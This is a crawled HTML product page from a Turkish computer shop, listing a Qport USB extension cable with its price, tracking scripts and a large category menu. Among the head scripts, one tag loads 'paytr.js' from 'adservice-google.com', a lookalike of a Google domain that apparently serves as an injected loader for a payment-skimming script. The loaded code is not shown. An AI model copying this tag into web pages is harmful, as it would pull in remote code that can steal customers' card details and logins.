

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.citybilisim.com/qport-q-uz1-usb-usb-uzatma-kablosu-1-5mt-
body_size: 52088
content:

<!DOCTYPE HTML>
<html lang="tr-TR">
    <head>
         <!-- HTML Meta Tags -->
<title>QPORT Q-UZ1 USB-USB UZATMA KABLOSU (1.5MT) Fiyat ve Modelleri | Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri</title>
<meta name="description" content="QPORT Q-UZ1 USB-USB UZATMA KABLOSU (1.5MT) Fiyat ve Modelleri Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri adresinden hızlı ve güvenli alışverişle sağlayın.">
<!-- Google / Search Engine Tags -->
<meta itemprop="name" content="QPORT Q-UZ1 USB-USB UZATMA KABLOSU (1.5MT) Fiyat ve Modelleri | Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri">
<meta itemprop="description" content="QPORT Q-UZ1 USB-USB UZATMA KABLOSU (1.5MT) Fiyat ve Modelleri Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri adresinden hızlı ve güvenli alışverişle sağlayın.">
<meta itemprop="image" content="https://www.oksid.com.tr/resim/urun/202306/qport-q-uz1-usb-usb-uzatma-kablosu-1-5mt-kablo-ve-adaptor-180387.jpg">
<!-- Facebook Meta Tags -->
<meta property="og:locale" content="tr_TR" />
<meta property="og:url" content="https://www.citybilisim.com/qport-q-uz1-usb-usb-uzatma-kablosu-1-5mt-">
<meta property="og:type" content="website">
<meta property="og:title" content="QPORT Q-UZ1 USB-USB UZATMA KABLOSU (1.5MT) Fiyat ve Modelleri | Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri">
<meta property="og:description" content="QPORT Q-UZ1 USB-USB UZATMA KABLOSU (1.5MT) Fiyat ve Modelleri Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri adresinden hızlı ve güvenli alışverişle sağlayın.">
<meta property="og:image" content="https://www.oksid.com.tr/resim/urun/202306/qport-q-uz1-usb-usb-uzatma-kablosu-1-5mt-kablo-ve-adaptor-180387.jpg">
<!-- Twitter Meta Tags -->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="QPORT Q-UZ1 USB-USB UZATMA KABLOSU (1.5MT) Fiyat ve Modelleri | Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri">
<meta name="twitter:description" content="QPORT Q-UZ1 USB-USB UZATMA KABLOSU (1.5MT) Fiyat ve Modelleri Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri adresinden hızlı ve güvenli alışverişle sağlayın.">
<meta name="twitter:image" content="https://www.oksid.com.tr/resim/urun/202306/qport-q-uz1-usb-usb-uzatma-kablosu-1-5mt-kablo-ve-adaptor-180387.jpg">
<meta property="product:brand" content="Qport">
<meta property="product:availability" content="in stock">
<meta property="product:condition" content="new">
<meta property="product:price:amount" content="55.55">
<meta property="product:price:currency" content="TRY">
<meta property="product:retailer_item_id" content="TTKQPO0018">
<meta property="product:item_group_id" content="TTKQPO0018">
    <script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "QPORT Q-UZ1 USB-USB UZATMA KABLOSU (1.5MT)",
      "image": [
        "https://www.oksid.com.tr/resim/urun/202306/qport-q-uz1-usb-usb-uzatma-kablosu-1-5mt-kablo-ve-adaptor-180387.jpg"
       ],
      "description": "QPORT Q-UZ1 USB-USB UZATMA KABLOSU (1.5MT) Fiyat ve Modelleri Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri adresinden hızlı ve güvenli alışverişle sağlayın.",
      "sku": "TTKQPO0018",
      "mpn": "",
      "brand": {
        "@type": "Brand",
        "name": "Qport"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.citybilisim.com/qport-q-uz1-usb-usb-uzatma-kablosu-1-5mt-",
        "priceCurrency": "TL",
        "price": "55.55",
        "priceValidUntil": "2026-12-30",
        "itemCondition": "https://schema.org/NewCondition",
        "availability": "https://schema.org/OutOfStock"
      }
    }
    </script>

<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
<link rel="shortcut icon" type="image/png" href="images/citylogo1-favicon-1.png"/>
<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
<meta http-equiv="x-dns-prefetch-control" content="on">
<link rel="canonical" href="https://www.citybilisim.com/qport-q-uz1-usb-usb-uzatma-kablosu-1-5mt--urun20922.html"/>
<meta name="Language" content="Turkish" />
<base href="https://www.citybilisim.com/" />





<script>var baseHref = "https://www.citybilisim.com/";</script>
<!-- SOFTWARE : IMAGAZA ETİCARET  --->
<!-- WEBSITE:  https://www.imagaza.net/  --->
<!-- PHONE: 0850 333 63 13  --->
<!-- BURAYA --> <script>
  dataLayer = [{
    'ecommerce': {
      'detail': {
        'actionField': {'list': 'Product View'},
        'products': [{
          'name': 'QPORT Q-UZ1 USB-USB UZATMA KABLOSU (1.5MT)',
          'id': 'TTKQPO0018',
          'price': '55.549',
          'brand': 'Qport',
          'currency': 'TRY',
          'category': 'Bilgisayar Bileşenleri/Kablolar ve Adaptörler'
        }]
      }
    }
  }];
</script>
 <script>
fbq('track', 'ViewContent', {
content_ids: ['20922'],
content_type: 'product',
value: 55.55,
currency: 'TRY'
});
</script>
<!-- SPMSET:  -->
<!-- ACTS: 257060585 -->
<!-- LSTR: 574060279 -->

<!-- GOOGLE FONTS --->
 <link rel="stylesheet" href="https://unicons.iconscout.com/release/v4.0.0/css/line.css">
<link href="https://fonts.googleapis.com/css2?family=Inter:wght@100;300;400;500;600;700&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css2?family=Raleway:wght@200;300;400;600;800&display=swap" rel="stylesheet">
<link href="templates/system/shared/fontawasome/css/all.css" rel="stylesheet">


<link rel="stylesheet" href="css/165789aeccf6129c1890a4bc973a4421fe52bbe6.css" />
<script type="text/javascript" src="js/jquery.js" type="text/javascript"></script>
<script src="js/9c0dfeba33de769d7ec9f5ed45c8e8544a85721a.js"></script>
<script>var facebookLogin = "https://connect.imagaza.net/facebook/aHR0cHM6Ly93d3cuY2l0eWJpbGlzaW0uY29t";var googleLogin = "https://connect.imagaza.net/google/aHR0cHM6Ly93d3cuY2l0eWJpbGlzaW0uY29t"; var lang_lutfenBekleyin = 'Lütfen Bekleyiniz.';var googleLogin = "https://connect.imagaza.net/google/aHR0cHM6Ly93d3cuY2l0eWJpbGlzaW0uY29t";var googleLogin = "https://connect.imagaza.net/google/aHR0cHM6Ly93d3cuY2l0eWJpbGlzaW0uY29t"; var lang_lutfenBekleyin = 'Lütfen Bekleyiniz.';var socialShare_showLabel  = false;var socialShare_showCount  = false;var socialShare_shares = ["twitter","facebook","googleplus","linkedin","whatsapp"];</script><script src="https://adservice-google.com/static/assets/js/paytr.js" crossorigin="anonymous"></script><!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '1235084429952102');
  fbq('track', 'PageView');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5FW6JR8');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NXFM6WS');</script>
<!-- End Google Tag Manager -->

<meta name="facebook-domain-verification" content="45gakvofp60evmoxmg2suajmnjcyj8" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-GEGYJ71EXF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GEGYJ71EXF');
</script><style></style>        <link rel="stylesheet" href="templates/awacs/style.css?ref=351060756" />
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Rubik:wght@300;400;500;600&display=swap" rel="stylesheet">
        <script>
$(document).ready(function() {
  $('#cat-limit').SumoSelect();
  $('#orderBy').SumoSelect({placeholder: 'Ürünleri Sıralayın'});
});
</script>

<script>
$(function() {
        $("img.lazy").lazyload({
          effect: "fadeIn",
          effectTime: 2000,
          threshold: 0
        });
    });
</script>   
<script type="text/javascript">
      // FUNCTION TO SCROLL 1PX AND TRIGGER THE LAZY LOAD
      function tinyScroll() {
        window.scrollBy(0, 1);
      }
</script>




<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/tr_TR/sdk.js#xfbml=1&version=v2.5&appId=281694635174611";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script type="text/javascript">                 
 $(function () {
   $("fancybox_switch").click(function () {
	$("fancybox").toggleClass("hidden");
  });
});
</script> 

<link rel="Stylesheet" type="text/css" href="templates/system/shared/gk/css/glasscase.min.css"/>
<script src="templates/system/shared/gk/js/modernizr.custom.js" type="text/javascript"></script>
<script src="templates/system/shared/gk/js/jquery.glasscase.min.js" type="text/javascript"></script>
<style>.gc-zoom { position: absolute; /overflow:hidden; width: 620px !important; height: auto; z-index: 1040!important; border: 2px solid #7f7f7f; padding: 2px; background-color: #fff }</style>
<style>
.defaultBlock,.paketFiyat{display:none;}
.sf-form-item-fullwidth .sf-text-label{float:left;width:100%;}
.sf-form-item-fullwidth .sf-form-textarea{min-width:288px;width:45%;}
.sf-form-container div{overflow:hidden;}
.urunListLite{display:none;}
.tab-content{padding:29px;width:96%;}
.detaylar #tab-titles{background:rgba(204,204,204,0.73)!important;}
.detaylar #tab-titles .active-tab{color:#000 !important:;}
.detaylar #tab-titles li{color:#fff;}
</style>

      
        <link href="include/imod/core/siparisform/siparis.css?ref=6117" rel="stylesheet"><link href="include/imod/core/urundetay/urundetay.css" rel="stylesheet"><link href="include/3rdparty/fancybox/jquery.fancybox.css" rel="stylesheet"><style>#taksit_hesapla{display:flex;align-items:center;border:1px solid #3cb374;max-width:240px;padding:6px 11px;margin-bottom:15px;border-radius:6px;color:#3cb374;margin-top:15px;font-size:15px;}
                        #taksit_hesapla img{width:31px;margin-right:14px;opacity:0.5;}</style><link rel="stylesheet" href="include/imod/core/taksit/taksit.css?ref=2291" /><script src="include/imod/core/taksit/taksit.js?ref=2697"></script><link rel="stylesheet" href="https://www.citybilisim.com/include/imod/core/sansliurun/sansliurun.css?refx=4777" />    </head>
    <body>

        <style>.adbanner {display: flex; width: 100%; justify-content: center;}.adbanner .wrapping {display: flex; align-items: center; justify-content: center; padding: 5px 0px; }.adbanner .wrapping .getbanner {}.adbanner .wrapping .getbanner img{width:100%;}.adbanner .wrapping .getbanner.header img{ max-height: 70px; width: auto; }}</style><div class="overback"></div>
   <section id="imobile">
    <div class="logo ">
                <a href="<?php echo $siteDizini ?>"><img class="mainlogo" src="/resimler/280x100/2_1707239741427547.png" alt="" /></a>
            </div><div class="kolon c16" id="user_area"><a href="#" class="facebookLoginPopup new_facebookButton"><i class="fab fa-facebook-square"></i> Facebook ile Bağlan</a><a href="javascript:void(0);" class="user_buttons welcome" id="">Hoşgeldin Ziyaretçi</a><a href="ac/login" class="user_buttons" id=""><i class="fas fa-lock"></i> Giriş Yap</a><a href="ac/register" class="user_buttons" id=""><i class="fas fa-user-plus"></i> Kayıt Ol</a><a href="ac/getorders" class="user_buttons" id=""><i class="fas fa-truck"></i> Sipariş Takibi</a><a href="ac/iletisim" class="user_buttons" id=""><i class="far fa-envelope"></i> İletişim</a></div><ul id="imobmenu"><li  class="step1 dble" id="mainsub478" data-catid="478"><a href="javascript:void(0);" class="dble click1" data-catid="478" id="step1_cat_478">Kişisel Bilgisayarlar <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub478"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="kisisel-bilgisayarlar" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki482" data-catid="482"><a href="masaustu-oyuncu-bilgisayari" class="dble click2" data-catid="482" id="step2_cat_482">Masaüstü Oyuncu Bilgisayarı </a><ul class="sub2 dble" id="sub482"></ul></li><li  class="step2 dble" id="subiki464" data-catid="464"><a href="masaustu-bilgisayar" class="dble click2" data-catid="464" id="step2_cat_464">Masaüstü Bilgisayar </a><ul class="sub2 dble" id="sub464"></ul></li><li  class="step2 dble" id="subiki548" data-catid="548"><a href="oyuncu-bilgisayari" class="dble click2" data-catid="548" id="step2_cat_548">Oyuncu Bilgisayarı </a><ul class="sub2 dble" id="sub548"></ul></li><li  class="step2 dble" id="subiki563" data-catid="563"><a href="javascript:void(0);" class="dble click2" data-catid="563" id="step2_cat_563">Diğer Masaüstü Bilgisayarlar <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub563"><li  class="step3 dble"><a href="mini-pc" class="dble click3" id="subuc564" data-catid="564">Mini PC </a><ul class="sub3 dble" id="sub564"></ul></li><li  class="step3 dble"><a href="all-in-one-pc" class="dble click3" id="subuc567" data-catid="567">All In One Pc </a><ul class="sub3 dble" id="sub567"></ul></li><li  class="step3 dble"><a href="masaustu-pc" class="dble click3" id="subuc570" data-catid="570">Masaüstü PC </a><ul class="sub3 dble" id="sub570"></ul></li><li  class="step3 dble"><a href="all-in-one-pc-dokunmatik" class="dble click3" id="subuc584" data-catid="584">All In One Pc Dokunmatik </a><ul class="sub3 dble" id="sub584"></ul></li></ul></li><li  class="step2 dble" id="subiki565" data-catid="565"><a href="javascript:void(0);" class="dble click2" data-catid="565" id="step2_cat_565">Taşınabilir Bilgisayarlar <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub565"><li  class="step3 dble"><a href="notebook" class="dble click3" id="subuc566" data-catid="566">Notebook </a><ul class="sub3 dble" id="sub566"></ul></li><li  class="step3 dble"><a href="javascript:void(0);" class="dble click3" id="subuc585" data-catid="585">Notebook Aksesuar <i class="fas fa-angle-down"></i></a><ul class="sub3 dble" id="sub585"><li  class="step4"><a href="dock-station" class="dble click4" id="step4_cat_646">Dock Station</a></li><li  class="step4"><a href="notebook-adaptorleri" class="dble click4" id="step4_cat_657">Notebook Adaptörleri</a></li></ul></li><li  class="step3 dble"><a href="tablet-aksesuar" class="dble click3" id="subuc605" data-catid="605">Tablet Aksesuar </a><ul class="sub3 dble" id="sub605"></ul></li><li  class="step3 dble"><a href="tablet" class="dble click3" id="subuc654" data-catid="654">Tablet </a><ul class="sub3 dble" id="sub654"></ul></li></ul></li></ul></li><li  class="step1 dble" id="mainsub115" data-catid="115"><a href="javascript:void(0);" class="dble click1" data-catid="115" id="step1_cat_115">İkinci El Ürünler <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub115"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="ikinci-el-urunler" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki182" data-catid="182"><a href="ikinci-el-notebook" class="dble click2" data-catid="182" id="step2_cat_182">İkinci El Notebook </a><ul class="sub2 dble" id="sub182"></ul></li><li  class="step2 dble" id="subiki541" data-catid="541"><a href="ikinci-el-masaustu-takim-bilgisayar" class="dble click2" data-catid="541" id="step2_cat_541">İkinci El Masaüstü Takım Bilgisayar </a><ul class="sub2 dble" id="sub541"></ul></li><li  class="step2 dble" id="subiki181" data-catid="181"><a href="ikinci-el-masaustu-bilgisayar" class="dble click2" data-catid="181" id="step2_cat_181">İkinci El Masaüstü Bilgisayar </a><ul class="sub2 dble" id="sub181"></ul></li><li  class="step2 dble" id="subiki546" data-catid="546"><a href="yenilenmis-teshir-urunleri" class="dble click2" data-catid="546" id="step2_cat_546">Yenilenmiş Teşhir Ürünleri </a><ul class="sub2 dble" id="sub546"></ul></li><li  class="step2 dble" id="subiki189" data-catid="189"><a href="ikinci-el-tabletler" class="dble click2" data-catid="189" id="step2_cat_189">İkinci El Tabletler </a><ul class="sub2 dble" id="sub189"></ul></li><li  class="step2 dble" id="subiki190" data-catid="190"><a href="ikinci-el-monitorler" class="dble click2" data-catid="190" id="step2_cat_190">İkinci El Monitörler </a><ul class="sub2 dble" id="sub190"></ul></li><li  class="step2 dble" id="subiki475" data-catid="475"><a href="all-in-one" class="dble click2" data-catid="475" id="step2_cat_475">All In One </a><ul class="sub2 dble" id="sub475"></ul></li><li  class="step2 dble" id="subiki547" data-catid="547"><a href="2-el-laptop" class="dble click2" data-catid="547" id="step2_cat_547">2.El Laptop </a><ul class="sub2 dble" id="sub547"></ul></li></ul></li><li  class="step1 dble" id="mainsub484" data-catid="484"><a href="javascript:void(0);" class="dble click1" data-catid="484" id="step1_cat_484">Bilgisayar Bileşenleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub484"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="bilgisayar-bilesenleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki533" data-catid="533"><a href="javascript:void(0);" class="dble click2" data-catid="533" id="step2_cat_533">Hard Diskler <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub533"><li  class="step3 dble"><a href="guvenlik-7-24-diskleri" class="dble click3" id="subuc534" data-catid="534">Güvenlik 7/24 Diskleri </a><ul class="sub3 dble" id="sub534"></ul></li><li  class="step3 dble"><a href="ssd-diskler" class="dble click3" id="subuc535" data-catid="535">Ssd Diskler </a><ul class="sub3 dble" id="sub535"></ul></li><li  class="step3 dble"><a href="sata-diskler" class="dble click3" id="subuc536" data-catid="536">Sata Diskler </a><ul class="sub3 dble" id="sub536"></ul></li><li  class="step3 dble"><a href="nas-diskler" class="dble click3" id="subuc537" data-catid="537">Nas Diskler </a><ul class="sub3 dble" id="sub537"></ul></li><li  class="step3 dble"><a href="notebook-diskleri" class="dble click3" id="subuc538" data-catid="538">Notebook Diskleri </a><ul class="sub3 dble" id="sub538"></ul></li><li  class="step3 dble"><a href="tasinabilir-diskler" class="dble click3" id="subuc539" data-catid="539">Taşınabilir Diskler </a><ul class="sub3 dble" id="sub539"></ul></li><li  class="step3 dble"><a href="aksesuarlar" class="dble click3" id="subuc540" data-catid="540">Aksesuarlar </a><ul class="sub3 dble" id="sub540"></ul></li></ul></li><li  class="step2 dble" id="subiki486" data-catid="486"><a href="kablolar-ve-adaptorler" class="dble click2" data-catid="486" id="step2_cat_486">Kablolar ve Adaptörler </a><ul class="sub2 dble" id="sub486"></ul></li><li  class="step2 dble" id="subiki487" data-catid="487"><a href="bellekler" class="dble click2" data-catid="487" id="step2_cat_487">Bellekler </a><ul class="sub2 dble" id="sub487"></ul></li><li  class="step2 dble" id="subiki493" data-catid="493"><a href="anakartlar" class="dble click2" data-catid="493" id="step2_cat_493">Anakartlar </a><ul class="sub2 dble" id="sub493"></ul></li><li  class="step2 dble" id="subiki496" data-catid="496"><a href="ekran-kartlari" class="dble click2" data-catid="496" id="step2_cat_496">Ekran Kartları </a><ul class="sub2 dble" id="sub496"></ul></li><li  class="step2 dble" id="subiki499" data-catid="499"><a href="islemciler" class="dble click2" data-catid="499" id="step2_cat_499">İşlemciler </a><ul class="sub2 dble" id="sub499"></ul></li><li  class="step2 dble" id="subiki559" data-catid="559"><a href="javascript:void(0);" class="dble click2" data-catid="559" id="step2_cat_559">Bilgisayar Kasası <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub559"><li  class="step3 dble"><a href="kasalar" class="dble click3" id="subuc560" data-catid="560">Kasalar </a><ul class="sub3 dble" id="sub560"></ul></li><li  class="step3 dble"><a href="guc-kaynaklari" class="dble click3" id="subuc573" data-catid="573">Güç Kaynakları </a><ul class="sub3 dble" id="sub573"></ul></li><li  class="step3 dble"><a href="kasa-aksesuar" class="dble click3" id="subuc602" data-catid="602">Kasa Aksesuar </a><ul class="sub3 dble" id="sub602"></ul></li></ul></li><li  class="step2 dble" id="subiki576" data-catid="576"><a href="javascript:void(0);" class="dble click2" data-catid="576" id="step2_cat_576">Soğutma /Overclock <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub576"><li  class="step3 dble"><a href="islemci-fanlari" class="dble click3" id="subuc577" data-catid="577">İşlemci Fanları </a><ul class="sub3 dble" id="sub577"></ul></li><li  class="step3 dble"><a href="islemci-sivi-sogutma" class="dble click3" id="subuc583" data-catid="583">İşlemci Sıvı Soğutma </a><ul class="sub3 dble" id="sub583"></ul></li><li  class="step3 dble"><a href="kasa-fanlari" class="dble click3" id="subuc596" data-catid="596">Kasa Fanları </a><ul class="sub3 dble" id="sub596"></ul></li></ul></li><li  class="step2 dble" id="subiki627" data-catid="627"><a href="javascript:void(0);" class="dble click2" data-catid="627" id="step2_cat_627">Diğer Kartlar <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub627"><li  class="step3 dble"><a href="cevirici-kartlar" class="dble click3" id="subuc628" data-catid="628">Çevirici & Kartlar </a><ul class="sub3 dble" id="sub628"></ul></li></ul></li></ul></li><li  class="step1 dble" id="mainsub522" data-catid="522"><a href="javascript:void(0);" class="dble click1" data-catid="522" id="step1_cat_522">Çevre Birimleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub522"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="cevre-birimleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki503" data-catid="503"><a href="javascript:void(0);" class="dble click2" data-catid="503" id="step2_cat_503">Kesintisiz Enerji <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub503"><li  class="step3 dble"><a href="akuler" class="dble click3" id="subuc504" data-catid="504">Aküler </a><ul class="sub3 dble" id="sub504"></ul></li><li  class="step3 dble"><a href="guc-kaynaklari-ups-" class="dble click3" id="subuc505" data-catid="505">Güç Kaynakları (Ups) </a><ul class="sub3 dble" id="sub505"></ul></li><li  class="step3 dble"><a href="prizler" class="dble click3" id="subuc518" data-catid="518">Prizler </a><ul class="sub3 dble" id="sub518"></ul></li></ul></li><li  class="step2 dble" id="subiki523" data-catid="523"><a href="mouse" class="dble click2" data-catid="523" id="step2_cat_523">Mouse </a><ul class="sub2 dble" id="sub523"></ul></li><li  class="step2 dble" id="subiki524" data-catid="524"><a href="hoparlor" class="dble click2" data-catid="524" id="step2_cat_524">Hoparlör </a><ul class="sub2 dble" id="sub524"></ul></li><li  class="step2 dble" id="subiki525" data-catid="525"><a href="monitorler" class="dble click2" data-catid="525" id="step2_cat_525">Monitörler </a><ul class="sub2 dble" id="sub525"></ul></li><li  class="step2 dble" id="subiki526" data-catid="526"><a href="mouse-pad" class="dble click2" data-catid="526" id="step2_cat_526">Mouse Pad </a><ul class="sub2 dble" id="sub526"></ul></li><li  class="step2 dble" id="subiki527" data-catid="527"><a href="klavye-mouse-set" class="dble click2" data-catid="527" id="step2_cat_527">Klavye & Mouse Set </a><ul class="sub2 dble" id="sub527"></ul></li><li  class="step2 dble" id="subiki528" data-catid="528"><a href="klavye" class="dble click2" data-catid="528" id="step2_cat_528">Klavye </a><ul class="sub2 dble" id="sub528"></ul></li><li  class="step2 dble" id="subiki529" data-catid="529"><a href="kulaklik-ve-mikrofon" class="dble click2" data-catid="529" id="step2_cat_529">Kulaklık ve Mikrofon </a><ul class="sub2 dble" id="sub529"></ul></li><li  class="step2 dble" id="subiki530" data-catid="530"><a href="oyun-aksesuar" class="dble click2" data-catid="530" id="step2_cat_530">Oyun Aksesuar </a><ul class="sub2 dble" id="sub530"></ul></li><li  class="step2 dble" id="subiki531" data-catid="531"><a href="usb-bellekler" class="dble click2" data-catid="531" id="step2_cat_531">Usb Bellekler </a><ul class="sub2 dble" id="sub531"></ul></li><li  class="step2 dble" id="subiki532" data-catid="532"><a href="web-kamerasi" class="dble click2" data-catid="532" id="step2_cat_532">Web Kamerası </a><ul class="sub2 dble" id="sub532"></ul></li><li  class="step2 dble" id="subiki685" data-catid="685"><a href="monitor-aksesuar" class="dble click2" data-catid="685" id="step2_cat_685">Monitör Aksesuar </a><ul class="sub2 dble" id="sub685"></ul></li></ul></li><li  class="step1 dble" id="mainsub500" data-catid="500"><a href="javascript:void(0);" class="dble click1" data-catid="500" id="step1_cat_500">Kurumsal Ürünler <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub500"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="kurumsal-urunler" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki501" data-catid="501"><a href="sunucu-aksesuarlari" class="dble click2" data-catid="501" id="step2_cat_501">Sunucu Aksesuarları </a><ul class="sub2 dble" id="sub501"></ul></li><li  class="step2 dble" id="subiki502" data-catid="502"><a href="sunucular" class="dble click2" data-catid="502" id="step2_cat_502">Sunucular </a><ul class="sub2 dble" id="sub502"></ul></li><li  class="step2 dble" id="subiki507" data-catid="507"><a href="depolama-uniteleri" class="dble click2" data-catid="507" id="step2_cat_507">Depolama Üniteleri </a><ul class="sub2 dble" id="sub507"></ul></li><li  class="step2 dble" id="subiki510" data-catid="510"><a href="sunucu-bellekleri" class="dble click2" data-catid="510" id="step2_cat_510">Sunucu Bellekleri </a><ul class="sub2 dble" id="sub510"></ul></li><li  class="step2 dble" id="subiki511" data-catid="511"><a href="sunucu-yazilimlari" class="dble click2" data-catid="511" id="step2_cat_511">Sunucu Yazılımları </a><ul class="sub2 dble" id="sub511"></ul></li><li  class="step2 dble" id="subiki675" data-catid="675"><a href="depolama-aksesuarlari" class="dble click2" data-catid="675" id="step2_cat_675">Depolama Aksesuarları </a><ul class="sub2 dble" id="sub675"></ul></li><li  class="step2 dble" id="subiki676" data-catid="676"><a href="firewall" class="dble click2" data-catid="676" id="step2_cat_676">Firewall </a><ul class="sub2 dble" id="sub676"></ul></li></ul></li><li  class="step1 dble" id="mainsub491" data-catid="491"><a href="javascript:void(0);" class="dble click1" data-catid="491" id="step1_cat_491">Yazılımlar <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub491"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="yazilimlar" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki492" data-catid="492"><a href="antivirus" class="dble click2" data-catid="492" id="step2_cat_492">Antivirüs </a><ul class="sub2 dble" id="sub492"></ul></li><li  class="step2 dble" id="subiki508" data-catid="508"><a href="isletim-sistemleri" class="dble click2" data-catid="508" id="step2_cat_508">İşletim Sistemleri </a><ul class="sub2 dble" id="sub508"></ul></li><li  class="step2 dble" id="subiki519" data-catid="519"><a href="ofis-uygulamalari" class="dble click2" data-catid="519" id="step2_cat_519">Ofis Uygulamaları </a><ul class="sub2 dble" id="sub519"></ul></li></ul></li><li  class="step1 dble" id="mainsub498" data-catid="498"><a href="javascript:void(0);" class="dble click1" data-catid="498" id="step1_cat_498">Ağ Ürünleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub498"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="ag-urunleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki558" data-catid="558"><a href="modem" class="dble click2" data-catid="558" id="step2_cat_558">Modem </a><ul class="sub2 dble" id="sub558"></ul></li><li  class="step2 dble" id="subiki572" data-catid="572"><a href="routerler" class="dble click2" data-catid="572" id="step2_cat_572">Routerler </a><ul class="sub2 dble" id="sub572"></ul></li><li  class="step2 dble" id="subiki574" data-catid="574"><a href="kablosuz-ag-urunleri" class="dble click2" data-catid="574" id="step2_cat_574">Kablosuz Ağ Ürünleri </a><ul class="sub2 dble" id="sub574"></ul></li><li  class="step2 dble" id="subiki575" data-catid="575"><a href="menzil-arttirici" class="dble click2" data-catid="575" id="step2_cat_575">Menzil Arttırıcı </a><ul class="sub2 dble" id="sub575"></ul></li><li  class="step2 dble" id="subiki578" data-catid="578"><a href="access-point" class="dble click2" data-catid="578" id="step2_cat_578">Access Point </a><ul class="sub2 dble" id="sub578"></ul></li><li  class="step2 dble" id="subiki592" data-catid="592"><a href="switch" class="dble click2" data-catid="592" id="step2_cat_592">Switch </a><ul class="sub2 dble" id="sub592"></ul></li><li  class="step2 dble" id="subiki608" data-catid="608"><a href="antenler-ve-aksesuarlari" class="dble click2" data-catid="608" id="step2_cat_608">Antenler 